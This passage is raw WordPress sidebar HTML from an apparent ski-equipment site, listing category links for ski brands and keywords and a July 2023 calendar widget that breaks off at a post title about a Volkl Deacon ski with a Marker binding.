	<li class="cat-item cat-item-1487"><a href="https://skismarkerbindings.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://skismarkerbindings.com/category/dispatch/" >dispatch</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://skismarkerbindings.com/category/disruption/" >disruption</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://skismarkerbindings.com/category/distribution/" >distribution</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://skismarkerbindings.com/category/distruption/" >distruption</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://skismarkerbindings.com/category/domain/" >domain</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://skismarkerbindings.com/category/downhill/" >downhill</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://skismarkerbindings.com/category/dreamweaver/" >dreamweaver</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://skismarkerbindings.com/category/drilled/" >drilled</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://skismarkerbindings.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://skismarkerbindings.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://skismarkerbindings.com/category/dynastar/" >dynastar</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://skismarkerbindings.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://skismarkerbindings.com/category/efficient/" >efficient</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://skismarkerbindings.com/category/elan/" >elan</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://skismarkerbindings.com/category/embossing/" >embossing</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://skismarkerbindings.com/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://skismarkerbindings.com/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://skismarkerbindings.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://skismarkerbindings.com/category/eras/" >eras</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://skismarkerbindings.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://skismarkerbindings.com/category/ex-demo/" >ex-demo</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://skismarkerbindings.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://skismarkerbindings.com/category/faction/" >faction</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://skismarkerbindings.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://skismarkerbindings.com/category/fastforward/" >fastforward</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://skismarkerbindings.com/category/fastrak/" >fastrak</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://skismarkerbindings.com/category/fastrak2/" >fastrak2</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://skismarkerbindings.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://skismarkerbindings.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://skismarkerbindings.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://skismarkerbindings.com/category/firefly/" >firefly</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://skismarkerbindings.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://skismarkerbindings.com/category/fischer/" >fischer</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://skismarkerbindings.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://skismarkerbindings.com/category/fixations/" >fixations</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://skismarkerbindings.com/category/flossmas/" >flossmas</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://skismarkerbindings.com/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://skismarkerbindings.com/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://skismarkerbindings.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://skismarkerbindings.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://skismarkerbindings.com/category/fr14/" >fr14</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://skismarkerbindings.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://skismarkerbindings.com/category/freeraider/" >freeraider</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://skismarkerbindings.com/category/freeride/" >freeride</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://skismarkerbindings.com/category/freestyle/" >freestyle</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://skismarkerbindings.com/category/fujas/" >fujas</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://skismarkerbindings.com/category/fulluvit/" >fulluvit</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://skismarkerbindings.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://skismarkerbindings.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://skismarkerbindings.com/category/girls/" >girl&#039;s</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://skismarkerbindings.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://skismarkerbindings.com/category/gottaluvit/" >gottaluvit</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://skismarkerbindings.com/category/griffon/" >griffon</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://skismarkerbindings.com/category/griffon13/" >griffon13</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://skismarkerbindings.com/category/guida/" >guida</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://skismarkerbindings.com/category/hardside/" >hardside</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://skismarkerbindings.com/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://skismarkerbindings.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://skismarkerbindings.com/category/hightech/" >hightech</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://skismarkerbindings.com/category/hintergr/" >hintergr</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://skismarkerbindings.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://skismarkerbindings.com/category/ikonic/" >ikonic</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://skismarkerbindings.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://skismarkerbindings.com/category/indy/" >indy</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://skismarkerbindings.com/category/inspire/" >inspire</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://skismarkerbindings.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://skismarkerbindings.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://skismarkerbindings.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://skismarkerbindings.com/category/janne/" >janne</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://skismarkerbindings.com/category/jarmo/" >jarmo</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://skismarkerbindings.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://skismarkerbindings.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://skismarkerbindings.com/category/juvy/" >juvy</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://skismarkerbindings.com/category/kastle/" >kastle</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://skismarkerbindings.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://skismarkerbindings.com/category/kidsjuniors/" >kidsjuniors</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://skismarkerbindings.com/category/kidsjuniorshead/" >kidsjuniorshead</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://skismarkerbindings.com/category/kneissl/" >kneissl</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://skismarkerbindings.com/category/knits/" >knits</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://skismarkerbindings.com/category/konic/" >konic</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://skismarkerbindings.com/category/laupheimer/" >laupheimer</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://skismarkerbindings.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://skismarkerbindings.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://skismarkerbindings.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://skismarkerbindings.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://skismarkerbindings.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://skismarkerbindings.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://skismarkerbindings.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://skismarkerbindings.com/category/lotta/" >lotta</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://skismarkerbindings.com/category/lowest/" >lowest</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://skismarkerbindings.com/category/mach/" >mach</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://skismarkerbindings.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://skismarkerbindings.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://skismarkerbindings.com/category/mantra/" >mantra</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://skismarkerbindings.com/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://skismarkerbindings.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://skismarkerbindings.com/category/markus/" >markus</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://skismarkerbindings.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://skismarkerbindings.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://skismarkerbindings.com/category/meier/" >meier</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://skismarkerbindings.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://skismarkerbindings.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://skismarkerbindings.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://skismarkerbindings.com/category/mindbender/" >mindbender</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://skismarkerbindings.com/category/missbehaved/" >missbehaved</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://skismarkerbindings.com/category/missconduct/" >missconduct</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://skismarkerbindings.com/category/missdemeanor/" >missdemeanor</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://skismarkerbindings.com/category/missy/" >missy</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://skismarkerbindings.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://skismarkerbindings.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://skismarkerbindings.com/category/montar/" >montar</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://skismarkerbindings.com/category/moomba/" >moomba</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://skismarkerbindings.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://skismarkerbindings.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://skismarkerbindings.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://skismarkerbindings.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://skismarkerbindings.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://skismarkerbindings.com/category/movement/" >movement</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://skismarkerbindings.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://skismarkerbindings.com/category/nidecker/" >nidecker</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://skismarkerbindings.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://skismarkerbindings.com/category/nordica/" >nordica</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://skismarkerbindings.com/category/ogasaka/" >ogasaka</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://skismarkerbindings.com/category/omen/" >omen</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://skismarkerbindings.com/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://skismarkerbindings.com/category/oola/" >oola</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://skismarkerbindings.com/category/oolaluv/" >oolaluv</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://skismarkerbindings.com/category/ooolaluv/" >ooolaluv</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://skismarkerbindings.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://skismarkerbindings.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://skismarkerbindings.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://skismarkerbindings.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://skismarkerbindings.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://skismarkerbindings.com/category/phat/" >phat</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://skismarkerbindings.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://skismarkerbindings.com/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://skismarkerbindings.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://skismarkerbindings.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://skismarkerbindings.com/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://skismarkerbindings.com/category/pionnier/" >pionnier</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://skismarkerbindings.com/category/poacher/" >poacher</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://skismarkerbindings.com/category/poma/" >poma</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://skismarkerbindings.com/category/potion/" >potion</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://skismarkerbindings.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://skismarkerbindings.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://skismarkerbindings.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://skismarkerbindings.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://skismarkerbindings.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://skismarkerbindings.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://skismarkerbindings.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://skismarkerbindings.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://skismarkerbindings.com/category/professionals/" >professionals</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://skismarkerbindings.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://skismarkerbindings.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://skismarkerbindings.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://skismarkerbindings.com/category/quiver/" >quiver</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://skismarkerbindings.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://skismarkerbindings.com/category/radius/" >radius</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://skismarkerbindings.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://skismarkerbindings.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://skismarkerbindings.com/category/reckoner/" >reckoner</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://skismarkerbindings.com/category/reflex/" >reflex</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://skismarkerbindings.com/category/reism/" >reism</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://skismarkerbindings.com/category/remedy/" >remedy</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://skismarkerbindings.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://skismarkerbindings.com/category/remowe/" >remowe</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://skismarkerbindings.com/category/renoun/" >renoun</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://skismarkerbindings.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://skismarkerbindings.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://skismarkerbindings.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://skismarkerbindings.com/category/revival/" >revival</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://skismarkerbindings.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://skismarkerbindings.com/category/rhythm/" >rhythm</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://skismarkerbindings.com/category/ricoche/" >ricoche</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://skismarkerbindings.com/category/rictor/" >rictor</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://skismarkerbindings.com/category/rival/" >rival</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://skismarkerbindings.com/category/rodeo/" >rodeo</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://skismarkerbindings.com/category/rossignol/" >rossignol</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://skismarkerbindings.com/category/rossiqnol/" >rossiqnol</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://skismarkerbindings.com/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://skismarkerbindings.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://skismarkerbindings.com/category/sail/" >sail</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://skismarkerbindings.com/category/salomon/" >salomon</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://skismarkerbindings.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://skismarkerbindings.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://skismarkerbindings.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://skismarkerbindings.com/category/sellarondaskimarathon/" >sellarondaskimarathon</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://skismarkerbindings.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://skismarkerbindings.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://skismarkerbindings.com/category/shreditor/" >shreditor</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://skismarkerbindings.com/category/sidestash/" >sidestash</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://skismarkerbindings.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://skismarkerbindings.com/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://skismarkerbindings.com/category/skatepark/" >skatepark</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://skismarkerbindings.com/category/skibindung/" >skibindung</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://skismarkerbindings.com/category/skiboard/" >skiboard</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://skismarkerbindings.com/category/skiers/" >skiers</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://skismarkerbindings.com/category/skiing/" >skiing</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://skismarkerbindings.com/category/skis/" >skis</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://skismarkerbindings.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://skismarkerbindings.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://skismarkerbindings.com/category/snowboard/" >snowboard</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://skismarkerbindings.com/category/snowplow/" >snowplow</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://skismarkerbindings.com/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://skismarkerbindings.com/category/spoke/" >spoke</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://skismarkerbindings.com/category/squire/" >squire</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://skismarkerbindings.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://skismarkerbindings.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://skismarkerbindings.com/category/stiff/" >stiff</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://skismarkerbindings.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://skismarkerbindings.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://skismarkerbindings.com/category/stockli/" >stockli</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://skismarkerbindings.com/category/streaker/" >streaker</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://skismarkerbindings.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://skismarkerbindings.com/category/struck/" >struck</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://skismarkerbindings.com/category/stubaier/" >stubaier</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://skismarkerbindings.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://skismarkerbindings.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://skismarkerbindings.com/category/superific/" >superific</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://skismarkerbindings.com/category/swallow/" >swallow</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://skismarkerbindings.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://skismarkerbindings.com/category/t-nine/" >t-nine</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://skismarkerbindings.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://skismarkerbindings.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://skismarkerbindings.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://skismarkerbindings.com/category/telemark/" >telemark</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://skismarkerbindings.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://skismarkerbindings.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://skismarkerbindings.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://skismarkerbindings.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://skismarkerbindings.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://skismarkerbindings.com/category/thrilluv/" >thrilluv</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://skismarkerbindings.com/category/thrilluvit/" >thrilluvit</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://skismarkerbindings.com/category/thunderstruck/" >thunderstruck</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://skismarkerbindings.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://skismarkerbindings.com/category/tipos/" >tipos</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://skismarkerbindings.com/category/tired/" >tired</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://skismarkerbindings.com/category/tnine/" >tnine</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://skismarkerbindings.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://skismarkerbindings.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://skismarkerbindings.com/category/trained/" >trained</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://skismarkerbindings.com/category/triaxial/" >triaxial</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://skismarkerbindings.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://skismarkerbindings.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://skismarkerbindings.com/category/tweaking/" >tweaking</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://skismarkerbindings.com/category/twintip/" >twintip</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://skismarkerbindings.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://skismarkerbindings.com/category/tyrolia/" >tyrolia</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://skismarkerbindings.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://skismarkerbindings.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://skismarkerbindings.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://skismarkerbindings.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://skismarkerbindings.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://skismarkerbindings.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://skismarkerbindings.com/category/vaporwave/" >vaporwave</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://skismarkerbindings.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://skismarkerbindings.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://skismarkerbindings.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://skismarkerbindings.com/category/voiki/" >voiki</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://skismarkerbindings.com/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://skismarkerbindings.com/category/volk/" >volk</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://skismarkerbindings.com/category/volki/" >volki</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://skismarkerbindings.com/category/volkl/" >volkl</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://skismarkerbindings.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://skismarkerbindings.com/category/weight/" >weight</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://skismarkerbindings.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://skismarkerbindings.com/category/whistler/" >whistler</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://skismarkerbindings.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://skismarkerbindings.com/category/whitedot/" >whitedot</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://skismarkerbindings.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://skismarkerbindings.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://skismarkerbindings.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://skismarkerbindings.com/category/workhorse/" >workhorse</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://skismarkerbindings.com/category/wssa/" >wssa</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://skismarkerbindings.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://skismarkerbindings.com/category/youth/" >youth</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>July 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://skismarkerbindings.com/2023/06/">&laquo; Jun</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://skismarkerbindings.com/2023/08/">Aug &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://skismarkerbindings.com/2023/07/01/" title="2022 Volkl Deacon 80 172cm with Marker Lowride XL Binding
